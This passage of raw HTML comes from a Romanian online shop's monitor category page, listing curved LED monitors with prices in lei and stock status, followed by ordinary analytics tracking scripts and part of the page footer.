            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-ultrasharp-u4924dw-49inch-5120x1440-5ms-gtg-black-silver-idpn-210-bgtx-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-dell-ultrasharp-u4924dw-49inch-5120x1440-5ms-gtg-black-silver-idpn-210-bgtx-2-400x400-70.webp" alt="Monitor LED Curbat Dell UltraSharp U4924DW, 49inch, 5120x1440, 5ms GTG, Black-Silver" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-dell-ultrasharp-u4924dw-49inch-5120x1440-5ms-gtg-black-silver-idpn-210-bgtx" title="Monitor LED Curbat Dell UltraSharp U4924DW, 49inch, 5120x1440, 5ms GTG, Black-Silver" class="title">Monitor LED Curbat Dell UltraSharp U4924DW, 49inch, 5120x1440, 5ms GTG, Black-Silver</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    6.448,49 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(60884)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-legion-r45w-30-44-5inch-5120x1440-4ms-gtg-black-idpn-67b1gac3eu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-legion-r45w-30-44-5inch-5120x1440-4ms-gtg-black-idpn-67b1gac3eu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-legion-r45w-30-44-5inch-5120x1440-4ms-gtg-black-idpn-67b1gac3eu-2-400x400-70.webp" alt="Monitor LED Curbat Lenovo Legion R45w-30, 44.5inch, 5120x1440, 4ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-legion-r45w-30-44-5inch-5120x1440-4ms-gtg-black-idpn-67b1gac3eu" title="Monitor LED Curbat Lenovo Legion R45w-30, 44.5inch, 5120x1440, 4ms GTG, Black" class="title">Monitor LED Curbat Lenovo Legion R45w-30, 44.5inch, 5120x1440, 4ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    4.075,26 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(60815)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-thinkvision-p34w-20-34inch-3440x1440-4ms-gtg-raven-black-idpn-62dcrat3eu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-thinkvision-p34w-20-34inch-3440x1440-4ms-gtg-raven-black-idpn-62dcrat3eu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-thinkvision-p34w-20-34inch-3440x1440-4ms-gtg-raven-black-idpn-62dcrat3eu-2-400x400-70.webp" alt="Monitor LED Curbat Lenovo ThinkVision P34w-20, 34inch, 3440x1440, 4ms GTG, Raven Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-thinkvision-p34w-20-34inch-3440x1440-4ms-gtg-raven-black-idpn-62dcrat3eu" title="Monitor LED Curbat Lenovo ThinkVision P34w-20, 34inch, 3440x1440, 4ms GTG, Raven Black" class="title">Monitor LED Curbat Lenovo ThinkVision P34w-20, 34inch, 3440x1440, 4ms GTG, Raven Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    3.132,68 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(689)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-thinkvision-p40w-20-39-7-inch-5120x2160-4ms-black-idpn-62c1gat6eu">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-thinkvision-p40w-20-39-7-inch-5120x2160-4ms-black-idpn-62c1gat6eu-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-lenovo-thinkvision-p40w-20-39-7-inch-5120x2160-4ms-black-idpn-62c1gat6eu-2-400x400-70.webp" alt="Monitor LED Curbat Lenovo ThinkVision P40w-20, 39.7 inch, 5120x2160, 4ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-lenovo-thinkvision-p40w-20-39-7-inch-5120x2160-4ms-black-idpn-62c1gat6eu" title="Monitor LED Curbat Lenovo ThinkVision P40w-20, 39.7 inch, 5120x2160, 4ms, Black" class="title">Monitor LED Curbat Lenovo ThinkVision P40w-20, 39.7 inch, 5120x2160, 4ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    6.886,73 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(62196)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-philips-272e1ca-27inch-1920x1080-4ms-gtg-black-idpn-272e1ca-00">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-272e1ca-27inch-1920x1080-4ms-gtg-black-idpn-272e1ca-00-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-272e1ca-27inch-1920x1080-4ms-gtg-black-idpn-272e1ca-00-2-400x400-70.webp" alt="Monitor LED Curbat Philips 272E1CA, 27inch, 1920x1080, 4ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-philips-272e1ca-27inch-1920x1080-4ms-gtg-black-idpn-272e1ca-00" title="Monitor LED Curbat Philips 272E1CA, 27inch, 1920x1080, 4ms GTG, Black" class="title">Monitor LED Curbat Philips 272E1CA, 27inch, 1920x1080, 4ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    824,53 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(47984)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-philips-322e1c-31-5inch-1920x1080-4ms-gtg-black-idpn-322e1c-00">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-322e1c-31-5inch-1920x1080-4ms-gtg-black-idpn-322e1c-00-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-322e1c-31-5inch-1920x1080-4ms-gtg-black-idpn-322e1c-00-2-400x400-70.webp" alt="Monitor LED Curbat Philips 322E1C, 31.5inch, 1920x1080, 4ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-philips-322e1c-31-5inch-1920x1080-4ms-gtg-black-idpn-322e1c-00" title="Monitor LED Curbat Philips 322E1C, 31.5inch, 1920x1080, 4ms GTG, Black" class="title">Monitor LED Curbat Philips 322E1C, 31.5inch, 1920x1080, 4ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    943,49 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(7843)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-philips-345b1c-00-34inch-3440x1440-5ms-gtg-black-idpn-345b1c-00">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-345b1c-00-34inch-3440x1440-5ms-gtg-black-idpn-345b1c-00-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-345b1c-00-34inch-3440x1440-5ms-gtg-black-idpn-345b1c-00-2-400x400-70.webp" alt="Monitor LED Curbat Philips 345B1C/00, 34inch, 3440x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-philips-345b1c-00-34inch-3440x1440-5ms-gtg-black-idpn-345b1c-00" title="Monitor LED Curbat Philips 345B1C/00, 34inch, 3440x1440, 5ms GTG, Black" class="title">Monitor LED Curbat Philips 345B1C/00, 34inch, 3440x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.628,82 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(1025)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-philips-34b1u5600ch-00-34inch-3440x1440-4ms-gtg-black-idpn-34b1u5600ch-00">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-34b1u5600ch-00-34inch-3440x1440-4ms-gtg-black-idpn-34b1u5600ch-00-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-34b1u5600ch-00-34inch-3440x1440-4ms-gtg-black-idpn-34b1u5600ch-00-2-400x400-70.webp" alt="Monitor LED Curbat Philips 34B1U5600CH/00, 34inch, 3440x1440, 4ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-philips-34b1u5600ch-00-34inch-3440x1440-4ms-gtg-black-idpn-34b1u5600ch-00" title="Monitor LED Curbat Philips 34B1U5600CH/00, 34inch, 3440x1440, 4ms GTG, Black" class="title">Monitor LED Curbat Philips 34B1U5600CH/00, 34inch, 3440x1440, 4ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    2.636,48 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(25487)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-philips-499p9h-49inch-5120x1440-5ms-gtg-black-idpn-499p9h-00">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-499p9h-49inch-5120x1440-5ms-gtg-black-idpn-499p9h-00-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-philips-499p9h-49inch-5120x1440-5ms-gtg-black-idpn-499p9h-00-2-400x400-70.webp" alt="Monitor LED Curbat Philips 499P9H, 49inch, 5120x1440, 5ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-philips-499p9h-49inch-5120x1440-5ms-gtg-black-idpn-499p9h-00" title="Monitor LED Curbat Philips 499P9H, 49inch, 5120x1440, 5ms GTG, Black" class="title">Monitor LED Curbat Philips 499P9H, 49inch, 5120x1440, 5ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    4.729,07 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(7559)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-samsung-odyssey-g4-s25bg400eu-25inch-1920x1080-1ms-gtg-black-idpn-ls25bg400euxen">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-samsung-odyssey-g4-s25bg400eu-25inch-1920x1080-1ms-gtg-black-idpn-ls25bg400euxen-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-samsung-odyssey-g4-s25bg400eu-25inch-1920x1080-1ms-gtg-black-idpn-ls25bg400euxen-2-400x400-70.webp" alt="Monitor LED Curbat Samsung Odyssey G4 S25BG400EU, 25inch, 1920x1080, 1ms GTG, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-samsung-odyssey-g4-s25bg400eu-25inch-1920x1080-1ms-gtg-black-idpn-ls25bg400euxen" title="Monitor LED Curbat Samsung Odyssey G4 S25BG400EU, 25inch, 1920x1080, 1ms GTG, Black" class="title">Monitor LED Curbat Samsung Odyssey G4 S25BG400EU, 25inch, 1920x1080, 1ms GTG, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    766,57 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(18995)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                            <div class="col-6 col-sm-4 col-md-3">
                            <div class="product-box">
    <div class="image">
        <a href="https://www.stasonline.ro/monitor-led-curbat-samsung-odyssey-g5-lc34g55twwrxen-34inch-3440x1440-1ms-black-idpn-lc34g55twwpxen">
            <img src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-samsung-odyssey-g5-lc34g55twwrxen-34inch-3440x1440-1ms-black-idpn-lc34g55twwpxen-2-400x400-15.webp" data-src="https://www.stasonline.ro/image/cache/catalog/import/monitor-led-curbat-samsung-odyssey-g5-lc34g55twwrxen-34inch-3440x1440-1ms-black-idpn-lc34g55twwpxen-2-400x400-70.webp" alt="Monitor LED Curbat Samsung Odyssey G5 LC34G55TWWRXEN, 34inch, 3440x1440, 1ms, Black" width="400" height="400" class="img-fluid mx-auto d-block" />
        </a>
            </div>
    <div class="category">
                    Monitoare
            </div>
    <a href="https://www.stasonline.ro/monitor-led-curbat-samsung-odyssey-g5-lc34g55twwrxen-34inch-3440x1440-1ms-black-idpn-lc34g55twwpxen" title="Monitor LED Curbat Samsung Odyssey G5 LC34G55TWWRXEN, 34inch, 3440x1440, 1ms, Black" class="title">Monitor LED Curbat Samsung Odyssey G5 LC34G55TWWRXEN, 34inch, 3440x1440, 1ms, Black</a>
    <div class="stock-status in-stock">
        Stoc furnizor
    </div>
    <div class="rate">
                                    <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                                                <i class="fa fa-star-o"></i>
                        </div>
    <div class="price">
                    1.580,02 Lei
            </div>
    <div class="buttons">
                    <button type="button" onclick="cart.add(32499)" title="Adaugă în Coş" class="btn btn-success">Adaugă în Coş</button>
            </div>
</div>

                        </div>
                                    </div>
                <div class="row">
                    <div class="col-sm-6 text-left"><div class="btn-group" role="group" aria-label="pagina"><span class="btn btn-primary">1</span><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,2">2</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,3">3</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,4">4</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,5">5</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,6">6</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,7">7</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,8">8</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,9">9</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,2">&gt;</a><a class="btn btn-default" href="https://www.stasonline.ro/monitoare/pagina,26">&gt;|</a></div></div>
                    <div class="col-sm-6 text-right">Afişare 1 - 48 din 1248 (26 pagini)</div>
                </div>
            
            
            
            
        </div>
        
    </div>
</div>

    <script>
    if( typeof dataLayer !== 'undefined' ) dataLayer.push({"event":"eec.detail","ecommerce":{"detail":{"actionField":{"list":"Category Page"},"products":[{"name":"Monitor LED Lenovo S27i-30, 27inch, 1920x1080, 4ms, Storm Grey","id":"60771","price":694.377255,"manufacturer":"LENOVO","category":"Monitoare","variant":""},{"name":"Monitor LED Lenovo ThinkVision T24i-30, 23.8inch, 1920x1080, 6ms, Black","id":"60781","price":751.318524,"manufacturer":"LENOVO","category":"Monitoare","variant":""},{"name":"Monitor LED Acer V196LBBMD, 19inch, 1280x1024, 6ms, Black","id":"50748","price":863.167173,"manufacturer":"ACER","category":"Monitoare","variant":""},{"name":"Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black","id":"35377","price":372.04958999999997,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED AOC 22B2H, 21.5inch, 1902x1080, 4ms, Black","id":"21389","price":372.04958999999997,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED AOC 27P2Q, 27inch, 1920x1080, 4ms, Black","id":"40164","price":1470.2008199999998,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED AOC U32P2, 31.5inch, 3840x2160, 4ms, Black","id":"37762","price":1596.284877,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED AOC X24P1, 24inch, 1920x1080, 4ms, Black","id":"37622","price":1213.965533,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED Asus PA27UCX-K, 27inch, 3840x2160, 5ms, Black","id":"52917","price":6999.595778999999,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Asus ProArt PA278QV , 27inch, 2560x1440, 5ms GTG, Black","id":"14013","price":1243.4529909999999,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Asus ProArt PA279CV, 27inch, 3840x2160, 5ms GTG, Black-Silver","id":"27734","price":2052.8310659999997,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED ASUS ProArt PA328CGV, 31.5 inch, 2560x1440, 5 ms, Black","id":"857","price":3158.1,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED ASUS ProArt PA328QV, 31.5inch, 2560x1440, 5 ms GTG, Black","id":"2106","price":2313.1336469999997,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED ASUS TUF Gaming VG279QM, 27inch, 1920x1080, 1ms GTG, Black","id":"15604","price":1389.873155,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black","id":"20293","price":1053.310082,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Asus VA24DQSB, 23.8inch, 1920x1080, 5ms GTG, Black","id":"62207","price":1053.310082,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED ASUS VG32AQA1A, 32inch, 2560x1440, 1ms, Black","id":"4160","price":1436.646189,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ  MOBIUZ EX3210U, 32inch, 3840x2160, 1ms, Black-Silver","id":"29799","price":3244.5286060000003,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ GW2283 21.5inch, 1920x1080, 5ms GTG, Black","id":"9049","price":647.604221,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq GW2480, 23.8inch, 1920x1080, 5ms GTG, Black","id":"13167","price":662.856271,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq GW2780E, 27inch, 1920x1080, 5ms GTG, Black","id":"52597","price":696.410902,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ MOBIUZ EX2710Q, 27inch, 2560x1440, 1ms, Black-Grey","id":"1846","price":1249.553811,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq PD2506Q, 25inch, 2560x1440, 5ms GTG, Black","id":"44731","price":2546.9991800000003,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black","id":"2226","price":2050.797419,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BENQ PD2705Q, 27inch, 2560x1440, 5ms GTG, Black","id":"3895","price":2050.797419,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ PD2705U, 27inch, 3840x2160, 5ms, Black","id":"44668","price":2382.2764349999998,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ PD2725U, 27inch, 3840x2160, 5ms, Black","id":"51281","price":4563.3268450000005,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED BenQ PD3205U, 31.5inch, 3840x2160, 5ms, Black","id":"21649","price":3968.4949589999997,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq SW321C, 32inch, 3840x2160, 5ms, Black","id":"36496","price":11194.940327999999,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black","id":"13923","price":1789.478196,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Benq XL2540K, 24.5inch, 1920x1080, 1ms, Black","id":"4003","price":1789.478196,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat AOC C32G2ZE, 31.5inch, 1920x1080, 1ms, Black","id":"30788","price":1105.167173,"manufacturer":"AOC","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat ASUS TUF Gaming VG34VQEL1A, 34inch, 3440x1440, 1ms, Black","id":"5478","price":1635.9403280000001,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Asus TUF Gaming VG34VQL1B, 34inch, 3440x1440, 1ms, Black","id":"62274","price":1689.831066,"manufacturer":"ASUS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Benq EW3880R, 37.5inch, 3840x1600, 4ms, Black","id":"9493","price":3809.8731549999998,"manufacturer":"BENQ","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black","id":"3749","price":1686.780656,"manufacturer":"DELL","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat DELL S3222DGM, 32inch, 2560 x 1440, 2ms GTG, Black","id":"35900","price":1580.0159429999999,"manufacturer":"DELL","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Dell UltraSharp U4924DW, 49inch, 5120x1440, 5ms GTG, Black-Silver","id":"60884","price":6448.486516999999,"manufacturer":"DELL","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Lenovo Legion R45w-30, 44.5inch, 5120x1440, 4ms GTG, Black","id":"60815","price":4075.259672,"manufacturer":"LENOVO","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Lenovo ThinkVision P34w-20, 34inch, 3440x1440, 4ms GTG, Raven Black","id":"689","price":3132.679836,"manufacturer":"LENOVO","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Lenovo ThinkVision P40w-20, 39.7 inch, 5120x2160, 4ms, Black","id":"62196","price":6886.730246,"manufacturer":"LENOVO","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Philips 272E1CA, 27inch, 1920x1080, 4ms GTG, Black","id":"47984","price":824.528606,"manufacturer":"PHILIPS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Philips 322E1C, 31.5inch, 1920x1080, 4ms GTG, Black","id":"7843","price":943.4949589999999,"manufacturer":"PHILIPS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Philips 345B1C\/00, 34inch, 3440x1440, 5ms GTG, Black","id":"1025","price":1628.822745,"manufacturer":"PHILIPS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Philips 34B1U5600CH\/00, 34inch, 3440x1440, 4ms GTG, Black","id":"25487","price":2636.478196,"manufacturer":"PHILIPS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Philips 499P9H, 49inch, 5120x1440, 5ms GTG, Black","id":"7559","price":4729.066353,"manufacturer":"PHILIPS","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Samsung Odyssey G4 S25BG400EU, 25inch, 1920x1080, 1ms GTG, Black","id":"18995","price":766.5705740000001,"manufacturer":"SAMSUNG","category":"Monitoare","variant":""},{"name":"Monitor LED Curbat Samsung Odyssey G5 LC34G55TWWRXEN, 34inch, 3440x1440, 1ms, Black","id":"32499","price":1580.0159429999999,"manufacturer":"SAMSUNG","category":"Monitoare","variant":""}]}}});
    </script>

    <script>
    if( typeof metaPixel === 'undefined' ) var metaPixel = [];
    metaPixel.push({"event":"ViewContent","data":{"content_ids":["60771","60781","50748","35377","21389","40164","37762","37622","52917","14013","27734","857","2106","15604","20293","62207","4160","29799","9049","13167","52597","1846","44731","2226","3895","44668","51281","21649","36496","13923","4003","30788","5478","62274","9493","3749","35900","60884","60815","689","62196","47984","7843","1025","25487","7559","18995","32499"]}});
    </script>

<footer>
    <div class="footer-newsletter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="footer-newsletter-span">
                        <img src="catalog/view/theme/default/image/custom/38.png" class="float-start" alt="Newsletter" width="49" height="49" />

                        <div class="top">Abonati-va la newslleterul nostru!</div>
                        <div class="bot">Fiti la curent cu ultimele oferte si produse.</div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="adresa dvs. de email..." id="footer-newsletter-input" />
                        <span class="input-group-btn">
                            <button type="button" class="btn btn-primary" id="footer-newsletter-button">Trimite</button>
                        </span>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-4">
                    <div class="footer-social">
                        <span>Vizitati-ne si pe:</span>
                        <a href="https://www.facebook.com/StasComputer.Timisoara/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>                                                                                                                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <a href="https://www.stasonline.ro/" class="footer-logo" title="StasOnline">
